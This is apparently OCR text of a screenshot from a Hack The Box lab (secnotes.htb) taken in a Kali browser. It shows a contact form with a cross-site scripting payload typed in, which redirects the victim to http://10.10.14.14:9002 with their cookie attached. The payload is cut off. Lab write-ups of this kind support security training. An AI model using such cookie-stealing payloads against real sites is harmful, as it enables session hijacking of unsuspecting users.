 10.10.10.97/contact.php
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
Contact Us
Please enter your message
To: tyler@secnotes.htb
Message:
<script>window.location="http://10.10.
14.14:9002/?cookie=" +
Send Cancel